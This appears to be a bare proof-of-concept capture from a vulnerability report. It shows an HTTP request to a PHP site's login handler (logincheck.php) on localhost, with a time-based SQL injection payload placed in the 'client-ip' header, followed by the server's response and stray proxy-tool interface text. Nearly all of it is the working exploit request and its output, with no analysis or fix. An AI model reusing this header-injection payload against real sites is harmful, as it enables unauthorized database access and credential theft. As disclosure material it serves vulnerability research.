 POST /user/logincheck.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 72
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/user/login.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=fd5212713d431ec30af291373f855b1a
client-ip: 8.8.8.8%' AND SLEEP(5) AND '%'='
Connection: close
username=admin&password=admin&yzm=13&fromurl=&Submit=%E7%99%BB+%E5%BD%95
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Mon, 08 Jul 2019 01:15:27 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 556
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link href="/template/red13/style.css" rel="stylesheet" type="text/css">
</head>
<body>
正在登录中，请稍候……
<script>alert('用户名或密码错误！你还可以尝试 3
? < + > Type a search term 0 matches
897 bytes | 54 millis